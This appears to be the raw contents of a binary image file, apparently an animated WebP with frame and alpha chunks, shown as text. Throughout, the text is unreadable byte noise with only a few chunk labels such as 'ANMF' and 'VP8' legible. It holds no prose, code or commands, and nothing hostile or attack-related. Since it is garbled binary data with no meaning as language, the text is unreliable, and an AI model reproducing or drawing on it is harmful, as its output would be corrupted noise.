�G��h���!	����:��W��O�F��珰Z�T���$Ƶ{M�nT�Ox�1��������3��,�hi��[�yc2U~V���v�E�V���"O� �������Gh�h���x	w�g��DTƌ9h���C��Ů���͍��=&��Ca�����N�;�4����5 �xN\���u�P�/Aգ����m�kX�{2=��g=~mp��N����Wא��ƵO�j�6�&O��݃fX��i�$2�u�&�*gaC:�@ ��z� i&lIS�Y�7
 ��7X����i� ���pW�>N���K�������7$��H=�:���ħW�L-^B�<H���;���!tH)����3#�׏8Ee���7��Vͳi��r
�I�*��)y^@�폫�+�#b�����;�ʽ��?���2��-Bh����B��Q:&��� � "��Y,C����&���x��$1�Se�'�D �H^J�!2-� �+?>�����ԝ���.�V���Bn��ּB���~��"�{Tf!or�)C3�/��U!�k"��{%�Q�
+��Ygn�U�>�eu���(�]g�(-��U�����;�!�WM�w��?�vs\��9�N�laK#��b�Q��nM�����&�.t߷A��כ�ͦ56<�e,!�fru�vB�n�e�؊���S�,5&比���阨-{F�ƿ�#��W ��UX߶�`�K��7��ס�ᩩ��G����O��+��r���R�밚ԂGw�m-������4g/��cx=:��~$o@�D�L�ɟ��#G�����V�j���Toy*5�u��X�==�g����~�듆'�s�G��� J��Rzb���}���yl�tY�XI39�2��+G쟏�_�f��8��]�w�k�y����УW���H�U^����u!3�@9��D���568�����L�s�x%m�,N��AtU��+D�.:K#L����G��648���0W$�8!St�����N�O�J���v����Ze�fW��G����{�U'ԗ�u0ݻ���p=�+��G7�.#�z�\�
�9��I���r\�	{3�:'�苦�V��E�<e	�>}^�j3思.��,bV^7R��[UN��ks{�l ����\:c�,���{0,[�=C��B݃��&�3^Ko������Q�ѥ�l���s�%�6�㘆K}�Ë�3c���d`n���%��.�澯^7��)0h�8k�Yl�òz??w�[FH�Mc�=O��o�'{�Co���cp ��7�!(����C��<Z�{�c��(������K� ,��20ZW'��g�����:��r�k�
˸j��F�ԉ,�Q\�Y`�8����t�������z{F�Q��S0/iᔍ��`e�x��Y9���q���b��(�
���%ji�OO_�Ai~!����>ކ~�� µ�q2��>�k���D1ڲc������$'P�9"�8���b��4�y��2�W~�Q��V^��&M�0�$9)��Kg<s�%K������sa�th�ǍG��u��r�WKT|���Rl����w��`��B��E4��O�Dz2pv\��,9Yޣ��萓x6|7�1��Prs���:z�Pl��f�aàL���c�G�ݙ��ba���n�AK�L�A{��YI�R4�D-v'i�:�,\#KUVM��M���L)D��K���'�)R1l��S�Q'd�D��K,��d׻W��=3ߡ�
hD`��5}����ܾ����:q/���ؘ�W:F�_�)�Q;LT]5?��Z0.�.�䴄���F��Z��G�f���%����Y��4*'?�A�P`�mҾ�M��\)1c61�Ԧ�C��'Ut�
c4���_F �x�AڬK���\KA#b��f9=�ݸ�a�V��(6����%�K��|�%�lVސ�y�N,H�4RL��5x����߼F�Rl�=�����*Ek��"��a�T�Z�7y==`E�&��< �r�ꋚ��c��hPt��f��T���Uь�V0�HXjD���ϵ;��vd�?3����@��4�*�2����.�$S��n%MX7�]<͍{o]�O�Ͱ5�&Yr/a͙�����;|ܟǄ�G	(�w~Q:i���bo�<�6P(��N��n
�-_�ԭ���,�Ԇl���D�&Ap����08�O�?LQ�
�aڿ5��m�!�(ޛe�B��^�o����x���m*�2�9�Q@��&�OQ��l0�K�tcBT(KVmr=�&�K��Q�+}�]&��A�����:c��0ؽ[�Q>y���c�	W$B��$n<:�M�5p�)n;��1���E��ԧ^~���� ��}���T�@�%܄������ղ,��š�.A��F�����^F�Q�	�j�6�y�0�����V\<%�CȎS|ޠ-+l!lR�IΕ���&1�'�8�\X[�!��N��e'�&�I����J߫���Mh��3��Z�l*J��1j��M�ҡ��Ƶ ����K�F�N��5��4��m��떇0]���J�wJ�z��-}P��[�����(�KƗ������8R���J]DT�҃����~�C�������/MT9(��`X��h{�U�sW1��铈5x�<H�VF�B��d���*o)��1��b�E��|B����o�"`�_��I|���$���,c���mlx'@zs����1�p���o/�u��Q��'���5�v�{�4uks��=����3�zR�4.Ȥ0�u�YFpwli��4M1�q�v��5��+�+.O����O���ź��XB�<M�b�z(`O���]�m�5�T�Lx��9�C����_�5�'��Lq��L���x���U���*�v�s�G�}L��:2)T��%��A!l`ۭ�b��:`mO2�(���d`�t+Ö� 
8L~��SQ�v�z�������ս��Z�B�=ޜ09t��ȃ�M�8�s������a��2�B:z��g5��l�kŊ|�U��6�a#�F.�V8�mc��c�x���(�;�c�	�.�Uؼ,g��8oV$�A�CY9��U��%�;�>�}��J�@�Q�.�o!W��8�3N�a9ƆF�:��������#����f�	���:�T���t�4����3=)��Y���l�ք��OR���e�;mS�;�0�B�qP
"��'���%}�nT����XN�Q����%�U��5ՆO�� څ�@C���_�H��l�,���ѵ-����v&�d�kك\� ��x�6�}�j����z{� ҏ�]�W1��v+~pq���w�B��&Ȣ���£˵W��k���A�pw~��Nz�Uw.3����FkQE �)�Q�Ł�9@Q|�ֹ�}��n<i<1�܀Ͼ\=��l�%�~%�⬉;[-LW��b~�v�H�-���}a��!(�q�eA�[B��k�=L\/o�9}?��X�y�k���aC~i ��q�j��LB�F��LA���I���9I�'N��N-؅������}�h���4.d� e����1R�{PBy���O�-��Г�ZE޷9]�,�Q�S���K3zw#�RÕ��?����j�ZѨ��V����S�D��`��y7��(wS({K���\���x�NՄ��r�6=�i�f8��ñ�#n�Y����V]8����zS�n.�}6��������gZ&t�ל�(ʠ�0.%g����`)8v��p��1�7��n��y�|����N����0}�¿�J�[^��w���ABԻ�!'�/�C�F���$9iUkp�\�>�i�7>�T��#ɶ�ۜQ[��P�0U�r�>5>�%�ڪ�f�u%UV�y*a�4���
�sI�Hˈ�u���s��2�bkm�<��<��_���Hr���6�I�e��,�%=��2���гԺ�CQ�+n�u�������V���X��<�[�v���1jB��k�-�?����j�q������ھ����a1j�zc�Wm���c���M�m��	)X8�	�7!x��հ�B"	Ųuw]�zKw�f02{f�ӯ��q��:�(����{��A*?�͢����A�f@
@<\�Z?.�v�g.�p���c�rH�@���� �_�z���
��F���C@n�æb�!��!�5�ML[��f��{l�3o�p��`�ƸR�.i�h G����d��6;�L"�.��"gq�c������Zv�)��$��O~;?���Z�����>��� ��4��['�GtXp 4b�R&~6/#�O������|��nk�J\H���y*�1'M<���ʷ|V@#���h�
,�����:'���A�R�,�w9���A`��֡u�
�p��&7&�6�����n�攬R�#RT4D��@uit]{�=? �X� ���K�R��T�������mX[5N�M��1�5�쎲H�OE]r�8�#����E/�:%�hS�� TZ=�2��so B|�X)��� �Ż���^��	�?1��i�M��o�~ۻ�/����N��<��J?
�"25���� ���~OsP���\4 ^�V69��(`�T/���c�#������b�,D.Ծ���p���V�����k&��DedGЭ��4����0�4�1�0-U��?0ϯ��(}�uR��|)1��>0"���r:�p�#��wV5x����,
[ִ�LKJ�k�ƃ��T˅7��-υ�*���s��b�) ?^ԙ^Nl1�{s�H��H��L���۹.6���v�o��7j[�by�ƅ����/�U�������� �x�h�M���,��M.i�Vr�ꊈ@	�(�	��c���̰�4�����M/�k��rz)y0���.�D�N�"�7;DB��i��j\o�G��!��CFs���r
K�v��?/�O�^C/PlcJ�8��F�Z�/�Ԡ���� �y˧���q�:M�k�dlV��Wc����]��B5xL���}�\��7(�LE�8=%7^�}ͷs]mۮ�� �#B �_�W��ƉI��$rL�h�A���M�L@飊��v)8X�X~{m	����CV^���o��i�����&"rV�X�~����|�c�8^b��a�@+�m.Wc��#2��m��\�FӴ�d1�c }<��i���3�!;��m`�ڽ��4��/x 9�������`��k�BQ	�̥#8�g���'6w��<"(+���v	��K�F��X��Q��J���PwOm�1U�O��A������gC��&�A]���t��� �Z>��GK��s>��7��J�3i"�A�8i����L���i?�&ۥ@ �y�dy�t�EE�]3w�g�K�=|��)$ �U�wɢ�CB��B�
�B�S�'Ŕ�x�)�A��`]����̭rR�A��\TsQMÊ���a5��(���Nv
w����Y �
��O(��-T	(�,נ��~Qrf�˜d���*D� �ܱ��I'�ܥ5_� ��C�l���#p����"���Er��F f(p�!��2�fx�|�8�}��c�#о\��)a��=���h�pⷀk�M�h�>�����(_�r'/�
ɤ���� \�N¶�y�w�}���DE��w_��r�z�- _`Q.�	��d�����њ��]�L���4�<;�ʮYE+�W�F:'qK��,Ǵ̷B��� ��|��t����u�w�I��>(���j�ؽZ�z䚑�B7�T;�}9�\Tk!4�6����l	�]�#9]��i�j��p����j㦪 6��f�fy�B�C�m�/�t;��\٤�B����)v�M�f9����=��):)����}�������r�����T�Ԡ�߯R�Cg��T�8Fٱ]�R��R�9������H��&w�d���#�8�ᤊe��8�����=�<uN�"�
�WÒ>���5��?ݓ�������/��>�)N��sd��v��yM�aC���;�L|�%@��9��۞�]L�D+��������Aaj�W��WE���T��/�Zj9�{���y���^=�lR��T�&k�3��ޕ>ї�=O���y9B�QH�kn�BM�]�4X�M�HYh���ڛ�\Q������Ne�@�=gh%�����������N�+9��7�È�́���\��&�M���6��֐V̒�0r����O�ߊ���OV��P��N��Vr��[2Rt%���m��%��ǡ%}.�:���_�8?G���X����匟G�[|��2.L���R����+��_;@�5��mV" ^W|�^�� ���{$������w�0ձha��5\qb]1"�%���nJr����8Kʩu}Ĥ��2��?:;�X\��� C�2�k*:I���x�4�)j;�Q�%�dme��.|�a��y퍗 �Ma[��'I����b#�8LBE
^U�T�~ScI��&����z�o��Ұ�&�y�=H�Η���}��5�TU*\�r�*Ș��u2;��2�d�X,��h#�@4h�TD��y�'����rD�_�Py��O6^�����MB[���v5�S�������5����Q2a�|�@���[�|6Z�㰬�s)K������u����9餌���S�G��uG�����n��C3K�a�?%)]��{�}]y!�ZX��+�߉�I���]t�� ��yE�:4;5`�p���x���H;�>�`r������U:�S�@�_^v��S���~�u7C&}�*�MvT�_vp<jƴդb�[r�a��E�}&�����g�ij���]G��dm/�ƕR�d�(~�I��԰,jT�0N!��L� �����ҩlI!�9�00YG���b�����d+��+��_a�j�q��T���O��d�#���ʝR���%=����&.N����K��t�������6��A��[�TU��m>��h�9�\�?�BB�i�a>"�lڰ"=��ڦ��?�r�] �F��^��+���?V�M��)èkO�=�wVZ�i�6�\2��{ �N�k~��'+O�C b�	��Ր3���H��u盱	�QI�ɟW �m�b�o���Æ,��ȝ�a*�!�����ِ5�vl�s/#.rI].��
R\״�#��'�N���D.�vډI5�vhz��> ��������!��Tj�u7 Ҟ ���o����e�l�����
�
�2Tr �ך�q�2�1%��G@��*�u�cniw���ag�	]�'T���e&��޼����Ix�����8�xō%u��>X)�Ƶ�	���
�Y�v$6�CذW@.�a�+�LF��Y���\ �C.!��$�s����w~qa0޺��R��PrRF�ߗ�V%b>d�<��?G����䐖�jJ_�c~F���%iD�;����[�����Lc�F��!�*�p� �9�`�հ���f�3(&�t�����?�C�x8��g����X�4��č��+�R�j�}?�l�������f�cǱ9{���=}��e���-��f����,�(��/8�_#>J�ZҦu�w� ���T�)J����k�~yB6���>�c9\�A���Zy�Ĝ�1a��s�6:�^X<��Z�)`���5T��=C�x5�U�KÓ.bA�|n�IC��NC�~v�A���<5u�=���-Hy�u��� ��6[�88�v��[:�)��@Y�+����&�|u����	"�f�E�'L�x�w�f��	�7�Ƽ�^<|�@�� YʴJ�����o��s��?UuT���W��m���=��_�lSE�F����Xɍq����7�}���v�0��m��x����m\� �:���`p+M5����iOC������T[�)7nϭ����L��A���NT�܇=��l�`��k�3I�_;���n�z/�%H��������%�U�������U���2�IJ!䌻���h�=%�3��@��������pD5����`��\e���Q5N��]�����HT/�~����Z�2�l<pM$
�s&��E�� �Y�Ө/"�&�Ex|<�\j��?tv�9������xRF�u�|(B�ׇWS���6��.���^f�k@��Em�R�Ms���O���E�E-��@���]R��mz����d[�8D(\'�+�.�������#[�)GT��z$)������sba��l\�`1ϕa,��<�p��L}�[�#�=W3�%Wԍ���x���e�j�<��d@��z���������49ңO*ý���QQ��+���n4(�K���LD�g��`���G�s�~*��A�UǠJ_�5����܉p��Z��9��k3�)ӦZ &����0���� E7�R�潏��eد,5χ��vS�ҿݒ�[���Օ������߰����D%Vuu�=~%��n�g���B��� 	]`�a3�6���?�����+z�Kɫ��WB
�2^�{^ǝ��o���Zw21��{��+��_��|
}��>9�E�k�@9<f~�=b� ��_���0/ñԃ��´����6G5bhzˠ�sR|�ª��u�v�D���z3�ƣ��՗e�5�� �P�jB֞&L�#��BKęM�������=61�K��ÿ}�M�r�����\��y�~ѭ�Z�D!H]�m��p�EO��0��\)���{�˳��k�^ 	~�Mv��e�0�-B��c�ė,m��`���`*�©%�+�	B]�y|�I^4�$�[���.<r��<���P,)�+%��?����c�_�~�GI�	G p`�x��+_�r���ֿ~�R,�S���n�{��1�9�ߵ�>��Y��c]�e$����k�uW�;3	�J�W��	����o�G�p��၀ n�q�f�,�8}�UM���Fͩ�n�w/�^�J�_(����}q����v8�b�W���\Q�j�m�;��~���A���7>�?1d�6
�:Eh��Z���8�v�ЮR�N	��u�R�)�Þ��Z���>
4
���vD��H# �ͩv׋��uQu
:*��z�`��mΨ�״�T���)Yn8�ҩ�j�!I2��nR���J�s�� �'�|�̦�b��o�)(���{�A�0î��d�،ҩ8w��g��@��)z�NL]���.��b�A̦����Y�9�������^�p�3<`*\����/]F�b�$#(��cS��� ՗Ϭ0%�٣1�|,'�j�:Y��+�0�������<�ΏIc�3�iz����f����GJb28���`$�2�C�aI0Ep��>"����8{�Y�������էS�ߝ0=ت�/��ޘ���+8��Ґ��@,����2��	�}��ރ�����ٛ>1���������������A�kG$�>Q����5�1����Qf��J�=�U�|����AޛY�'q�yQ.l^�w�h���F	0��P��S֏m���9ob}N� $�JcZȨi�0?ڢK�����`TB�~�cY\7#'W6�a���}��ƫ ["-���܏�3�FS�8�0.�rW���~]c��X+~����H��D��3��q����i`i���h��TJ�lqES�^�U�$u��#H����(�r������� 	i�L����YA�f��Ft3�³�x~jӝ*
O`8Nԋ
�q�j���x4�?�Wx��b^t�K�DL2w�/�PP.���Az���Ȫi��ن��>��ou��?D���R53���6���Z����N��$�Kz��ގt����Z_q��_�e��"t 	ʷlz�{���Xdȓ���]�.��	��_�L��$���0Hsv ~hE.�ϟ7O@�I�7X[ ��������~Z�h!�SרX׌P�%��{� MJ���Sˣ�y�)#/"i��*=�f��u{ �T&{
�V\��3�UVK0�(����!c����J8�J�ę��;?�$�]���o�)�Y��Z��GR�@��A�?RݦP�<΄-��
ꋴD����G8�0�R��|���;w`��.�j���OT�qsA�;�|�ի�  ANMFZ&       �  �  d   ALPHt   0��i$I���`��eyP`��� ������ʦh��̒�vF��+�Y'�ڄ�f���b��$����E�׉�Z�fE�ؚ��e`64xshx��0��ŋ����V^����-efVP8 �%  T� �*� � >�:�G�{�� �ƶH�-0В+ھ�~�������������ܻ�ߚw8���7���w�/�_���?��w�x���q���7�o���ow��߲^�����G�/�����o��������?��������^���?���#���/�O@�8~��ϟ3���3��*}���_�>�?����֡��S ��g���'�_�}�)������c|#�7�����X��|������S�ӫٟ�Ze�<����O%-�'���v:
����hj]��7������[D��f>�Z
+�4GK�X
Ӭ�5��q���k��"M��jx%�7�ӳ2��]��M,� �%��r�J��U�<��9��i(̀��j�dٛ���(�x�~�/���>�� R`_���Z�˧P�C����k)�7,����=�W��Օ��ݱt���^�8�C��c��܇�@�oF�TJBG��u�#��<7X�n)�h��i��C�Џ(!'��6�L�����D���+=H�q�ᒔ̈́�d��p�(���L�����$"�{�PaOl���&�q��
 X�<�1NҲ��y�,��M�Na)��p �Ĵ����O"��
��/~�����aw0i��I��x�c{?�y�	�,CW�2}�s4s�2b��<"����68���NBw��*3Ap�,��B��u]tҷ@K�]�ʡxI:�� ���3L�����=��lȺT�i䡇N��bhv�R0����T�H����5�T)7� ����dy�9���tyW[��z�;h�@GbC4rb&3M��(r�Ì�N�:q6���m5�U��o��s�D0����8'�PӦ�L§c��y�iߣ{6�nkmNl��6g�u�������˒����V4�Q���;#���*���s��p�	�l]O�O��d�� g�}/��?E.W~O�o�#'7@v�~���up�v�3��Yuɧ>�C�FU�8F?�2�q���7�S?/a��E�#Y��ʛ�v	P"Nyp�5�T&H�ɚ�nd�X  ����O*)W�\V,>�䮓2Pp�'���������m���o5�����+��|u ��]b�s{��ׄ���d������q1nT�B�H���p�a���۸��2�+*
aO
\�o�hOG��ԅ���xE��B�~��|��c�4\cxR�L$��5ú���G�o��҈���?+�b�������n�1x����lb1��\��FW|�~v�%X~&�O��J�7GP�Y�BQT�fԿF.;����L>wxLF�-�d/x�B���c��ō�k��ֻA"�&Br���K��N�(�F�J��X/�!ӣ0w��-�ƿ��M��������:����������������)h�L��$P�I�OwN1�lz�%If�^��LQ�{�+�Q�K�m@��@�\4]�Տ�鹢�[.��=9w��η��-��90ڽ�Fg��/�u�) Pp����3��Bt`m��T�=*�n	|"ux��g��~�������?�$�c�H��'�y���y\��l�aUFJ�yZ��8boy���$�-�@�1Gr�-��]I�m"h������&L�0V`o�Y4�'�rj���	4�.}
�w<��+���Y��L�*�N>�ʖo��R��4)Z�4H[���
A��%�($�����Sy�U�<�D΄xN��`��A����t���ZS���p|�A����Kr;���L�[�<+{����7}P���n�U�اg�ݫ�;��pY}�wL��¯0t���=&CP��6`���П����H:���������Ov�jm��9ՠ�D��aWo=����jeYH�B�2������ۀ�Ә���z������|6�����8�}Z�st�ե��� ���)���x�};�\׵@��
Rt�ګ��h���F���v��/��2*�{�ۀ� w��;gȣ����K� ����$u>������F��dYY��n���e�f�gV�u:�S-WT�]����.��"GW`��)VP�1Rj� vk��ϚG2j�:k��&��M�E��u�� ���a�A�����?�8Ӛ-Y�`&-t��h-r��pr7���T��xt�z+��/B�iK�����*9�>����wYT�I�{�0��9��̽�a}��9��2�yE�j9wO5ʦ^�C+]�y� ���V��&�)�H�8�2$S^��'���ʽ��ˢLλ���R��3��M�wme}�j�A�U%�p��[�D��}F��i&<?柫k�,,΃���4Iw��	��|�=��j�#��^x�����FwQ�;Ws��[�g˪�:4�R�K�9X��ɴW�)n"��X�],��*���P�S�Ga��]8�<T�j��x=Tg�yO���ă��ȥ��&9T�|�?���������)�bu�q�}���:V��֍ƵՒ1#�<� �祾M�rZ��6�X��%��������wP��*�찌
�!��;����-���{��I0��v*��CP�sT��PN.���LީlOoD��yP�Ay	�ҩԣS��[H�{�a��*�>5�5�V�$#�!��0G�p�l�)�o�ĻzJ��"4b�bN���e�/9�:Ļ���/��%�_��-�b���,@u ���a��U��w/���DO���]KE~\[U�cx Ab��zJ���95�K-��"�RO�7��(�vJ�\��Ɍ���S��p�),.!����Ryg�?@��s㫎��������uo��ϏG��q���TW	g��n��Hq�F�y�]�6|c�����uO��Mu7n��lųW�~&BbF����8��Jn�ON�|s�m��~�ꊪ��-`��%м�O0?OѪ;Y�C�$����g���4Pv��-ןhp�#�;��Q��i�j�0����ߟhq�w�dO�$NC���z�Ԉ�m���0_l�\�6�<�<6�3����	9o�?�T��#� D֡/3��T�U�X�*�+����%>�{����TAzT��C����eǚ]��^�;��X���B����F��x,[Ǚ�b�S�mY?E�"
��H�FZ���Cu��X���~�|y��M���
~��b�erk��[�������ivݻq�T\����ߙ�2�2��(����oD9 ��boE�8�. ������DB��{����E���J!�ī%���,��7G��y*�m!��^}]n�
���(uh�f��}�{�eC�8]�d����
D��C�
P�����lº=�U�3��'�a�ë�YD�����B5 ���'rZ��{��Uw KD�om<��b������}{L�+���qHٞ��<���uM�Q�L���ᴫH�O��}��p�Ku�>�Թj���׍(B�IA�f�5z���C�����8۱,%_�������)�@ �_?]8e�.0v&#����'�A*4���dF$4��+ϥn��F���;�Z�OM"8nS�W�5���辞��E�g�����s�� ��t�% ���W]'��A��Wv�Ⱥ��h��x�6}}�2�G+zE9�����ш��_�I��2Վ����| ���n�y����Ʈx`|t���v�,�}Q�<����ȰM�d�K ��"Vl�G
Ø����[NӒ�h���SĠ��n	�H1"�$}�r=�MCH��A����:�Ee��H�v֒a�T���<jSFj���	�b9k�J��}^�����m�NN�m6V�C����u�|n��jG��K��o�r�����O�9\��&G��U�,�K��jS3gl��,�|�LD��9��c�}R,͖�G1��b��r6���9R륀:L�xv~@S�Z�s��aC��W^#���Ox���W���]yl̔���c^H��H�V��+"U2���q=�{I0O���=�;�$�;\�g���}+����l}6�H��g3ڄ��A>�h�u�.���PF�)�j/M/��Q_��Wy� �4�^0��B]����ΔX:z���v~�ƶB�����c�U��x�Pm#ْe=��,�\��SXi<:	�/��wg����Ѯ�����3�2XdF�-���U�\'n����q�o��}(vnfK��uj���T�bcG,���ZX:�Q�u,4�4pD�G��Mv�{��^#�����0���ݸi���p1G�}*�)-*��� Ӽ�;tn�
r>&<:%����t�"\�Pi��4�P:fT�zbu
�e�%W�f�C7Ѯtx�aF��Bj��V�K�Rdn�$��]/%[%��s��	ͮ#S�D�ˏT����e�wv~�R�JW�>��q͢( �r'��V��,05������_,��b�j7`y���H%W&߿��9�RA�OՒ-�/U���(k�Z��(ol�5�kj�o4�H;ÚX߇pܛ��sP��P�e*f�o�ڈ�v}���S�"e7<��I�.��9�nX
��?�9�*��eüuw\�Xl�6�YfA}��=���/���,E�W=Q�:Ԓ��A�X�!vZU�flm�p@�%��ݗ�ӎ�.6*��=;ưo��f��0Z6� ��i���ak�
f��0O���7o�>�;!zŎ�W�.�b���~۝�)џ(�; MK�NRJ�z����p�XFRZ5��Y���2l��`5���8LF�Ҝ����m����R�(
F+N����R�3Ұ�z�4���,���N�w��e5��{&�l`Zv�����G���!����W��1�\4�����C�Zj�6�5���ۏ��zg�O�]�T}���:��$��ڳ���Q�E��.H�i��hB�N��ލ�g^���WNƬ6��j�y�aG�8���.=��}�p���8D����3�a��nj`:�נ��z�jܙ�
�N=Ԓ�ݚ�C�E�s�다Ho�B���ہ��Q�+�­A�]Ӳ��G�1g���˲������"^�R��g����֬�Ң�n�b�Ƌ�ܾ��N��GH�����.3��p�V���7�c��0�e�������?f=�:��I�|�7J�I���#,((,�>a=�k��l���!�;�9��Th�ǩDNZ��#��>'��33�m�H� i&n{_��  �P�z��9͎��+;�W}�:�C�P�>̓��f?�D]q��aR����kء<�_����p���A,��x]F3�h�������f<�y���h?Ϯ��V|��\����[����VT�|�����/{R~�[.L��@O}�.�������3ý��`���uU�ꜵ�ʻ_{�=��9/NB ��[V8h����<����b����I~{����ؚϬ�=�蟰4�ց�F�azV(#�6�3+I/Wۖ啮5�a�1�pa|�g♥L<�����^rrQI\E��|T��b@��Y���G5:��w~ђOy�e7
H��A���u��t�dQI�p��yv.��陾����5�η2j2C������E�h8��I��E�����-j�)�DAv��c����vu�օB��FY�񭶆]a�P#����B:4�� v=��t�$�L���aUqFګ����$�ϋENek1�pM�|2PH�*7�?��'J�vZ��"��+��nm^��X9?mk��
QC�{�ب�~A�+)�8���Xjʂ�N�����R���Kp�k�\ن��
=�p�䕍s:�#�y�rWą����Xs^E0�����&a��G_�pq��?�k6�@g�Cf}�O��Zc644lu�j;/��3ߕ8�������*B����79@��`�B�IUf�w�x3��z��^P���Cu~��w�R]M�>��(��oG?�9ۘw��9�pE|���t����Zeݿq�0v�*m��C*��O
�;5T����Y^�wәj.�xғ��/f�8#�>`�p�ͳvQ�'��
��f'�����2Ww��E|Q骔vJ^y�gv	���֕j_B2#���ͻ��䝃��u&q����k�@�:mu�[# �7�a���]yO��?�_�Ʌ��Q4�aj������&�����/���<n�x��Չ��I�F��SYG^���w*��"�!��#�B=��گF����~s	�]�d�2���{`U�	ѣ�i�'�n��p�	m5�Q��ftu��:Zt�Vג7��[]~��7e�/d�a�T��܇ڑ ��Oބy�C�{�%���������R��ng�e��	���F8�5M���d��wp�
GTo���2#B���"zr(���-�cǄ�r�N.�F�\>��_'q�{�~;"g�S�"@�lN��+VH��i�gu7-�Ƞ���s�?Dnwc_�ٙ����Z�^��H�/��i�;>rߘ���0`59��٬`���Vy@~��פ�g�f��ER�:k��Qd\�ܒ�U�ć`f��x-^9~O�u���A���w�L`�y��	�☞�Fj�54��pK;b�	i�T��[����u�ڟl0{Ulf��� ���q��� �MCLRQO�;Q��>���q�%���3�$��2P[ 5Kt����ʮ�9�tV�g���1�H�P��<i�U�@���$זz�����^������EL��XT�/��Ÿ����G��ڄ��"�h��y��. ���(��2���M���`��J-�i2.۰I��od^�e��y!#늁>�N�q(ٚ�I�A�u�P�̭_(:E������Ա-젲UU�[R�xy�fd�A:������#ׂ��%sS���J*r�Zq�w{�k3\v���*��x��@-���,��Z��	�<��Cz����nW1�f��96�o'���C����L-�>�<��V����=^�y���ޔ�F4RW@���~>��_��(���^��	j�x( _��
)���]�jF�/���-�Dy���f�Xoc
MTSߊi�eQ~��08B��-�{����,臸��P��E[�[T��e�6!�U�S�:Mf �5�3���@cC)�Fv�e��Tey�(��BX_'DAko#�N��\�I�� �=�"$]z����N�"�罵V�p�^����n*i� �:����;M͔l�xC-�CA/�D�|�Gn<�NP�
q�ǉ�}nh�U�}QHtT])���!��^����m��6FF�l��=kd����)Կ�e �BH�@=���s�*l���W����I#�$�1.0 ��<O�f�mP��/�Y9 $nIKlXCK��x0^ˣt��e-�����y���Q�'fO�����h>�q�X�C��#Y%/�.W{�i�߄�zL�õ�N���%�iR��t��H�w�1ެ}�|%ˈ�e$f�~���:��(<���9N�].��(���UN��
�N�D;Ʋ�L��t�hˡ��0Sr����)�^S�xD���M���X�ӮT�.�B���8�5K��?�o�m�����,@O����? S��4^���$Xx���*["<�	���L�a��� � ~=�-�c\�_������F��J٩�3�۠���2��
�;��Л1cߛ� U�i\Lc�/�E�-J^�>��p�Fv���K�-����7��'$�{`MTX.�up�q7�Qx�?�%�����ܗfi�Hw���?q�ͅ�����T	�J@.�?�zߏ�ߓ<[T�Ak��N[�j1�oUˬKѝ�/�O0/	/�	�ᦥ�R�$�i^(���q�!�����<.\����#��Od����o�C�d��<�FN�Of>�Ot�cm8{v��>
���WeJS���ӑ}(z(#����O�OңYvl�K��E� �T�n �)��Q{]������}�:Q�A�o�R��F�{�AJ�j�z0�Y�=��.�j���J��h�$(t��\����(�yQf�Ӛ�띘!��%��0��g,���Kx�iΤ��N�+�����ƼGӄQ�n��H�v/	Q=,�'��GY��;�,*�p�&{M�;�1\�_�.Q���Y~t+�J�M��s�a�Lc>U0�����<��@(y�ò�ϥ��㮀��Sʮ�41�8���q+��q���,	��-��a��D��}c�f��D���;8�כ��S�F�J�U%IY��s
X��T�Z��"�̞-����єDii�S��U�p"3�2�5�&�Vgu�v���8�#(�J��n�P7��X~���H'�f'M����y(�;_���'�I�c�6		�C��~�.�y��ޟ���+�V=`��e�j���1�Z�QGT��2���M+}N+�.��ɲ��"�h
��]�a<(�
��OU|�9�Bsv�i`AS.�g��5�L���p�0!(j��-�P�/?%V����Q�3�Tyz܉ws��d!���//|�X)��{k!��jȿ�]ܸG.��D}i^ݑe�q�f��w��{ȗ`�!��'럶$٫�K���]!�|� ����i Af�d
dV�i/����&!�֝3���`Edx5�� ���?Q����6�`2�B**ꆐ�/�ʍ)r�����e��� I�IU)).w����Ā�����"w��:CZ���ql@ɓ$��V2Ύ�ʰ�G�g�nlS5��#�nO�[����7�\�;`�?2�7�9�@��g��2?3�1y��TB���Nj�+�$;WR�.ߜ�Z^u���T���\rc"�#������@n#+���fuC�te�%+� � ��8_`K8�ݞ��3:)��s"�G������E*�wf�?�=�OAW	���RN4]��� �ҙ�|N;��0���訴��3ntt���_�u�w�m=�rXE��-2�q��Ð��,�E��͗�B��-̙1Φq�ɘł,c���Z㵻C��@|�C�g�W	rJ<����^ej���W�Єך���ݜ��}9_֑*�r?����;m��I��e8%��f�ZJ\�놕�;99���9\��)���7o��EH�C�\z�n�:'�2?��,IS3�KU��h�}q<8�o΀O�����<�����r�s�ȩ!��@�Z��|��@v.7p���~I��<K�	KM=���`�z"ݐ�P�N�":yŕr����ds����6�Y哴%ۆJ_l# )�DNc��F�o����\?�3�%_R.���ɖ�B�À���Ce�N1�������5
B�<�ŮJTuo���=-��ؘKM���J��+����2�i7d[�	�>���o�ߊ�����@c���}b�%������R�_C}����(dZzH2�$x0���{�n�MY������Qdj~�^.[[�x�llz��U�#K`�9��XlM�Ֆic��b�y��K�0`Sp�.A���_w'�o���s:�Y]]}���K��X���-�ǽl��mh��G�b*>L�A����h����AÙ�aP����oI8O���%2�U)2�s�	�ݖ/B05K2�gw�4@�o���6Ұ�
9���V�io�6�퀐�|U98���\p�ηN�|�&��u��@B�AI�G���KT5�i�o�����  ANMF>)       �  �  d   ALPHd   0��i#I���`��ez�`�CO���>�-�+�cF���%3�XK��`,dm�j�ٗl� v���
�7�vw��n�kf,��W����{�O
�a!�VP8 �(  T� �*� � >�:�G�s���Ƒ}|�P����}[��7~=���>/�[�']y�s��/Z���Q�U��G�'�����G���o��?����{�}���������_ �������1���7������_�=v?t>?�����������������~Oy��+߿����'e?��&�s�������#��6����������ދ}���n����G��P��������Oٿ��������ܛ#��Q.��\!��t��N{�U؝��Y�X�|��=2��A��?�e�r<�h�CÔa��|a�jՍ�,*�h��}֮\Q����U�t(��#L���[%*أ�Hќ ��"g��$��O�Pֶ����L0D�����DR�N���B`	@U�P����
Y)���v��;mc���������j��H���Nk�wzǓ>�̷�����ڊu0PP�R`Yk��W��f����iLLz/O��D>x�p����S�=�?�f s���_Ԡ�O���Y��ĐX8Sg��'��<e�Q���}phV�a#��(`�?�\�j+U�u�3UmJ��P�VB�r`�� |Q��OV�;S�_�7҉tMa��􀹓N�Pg/p���l\
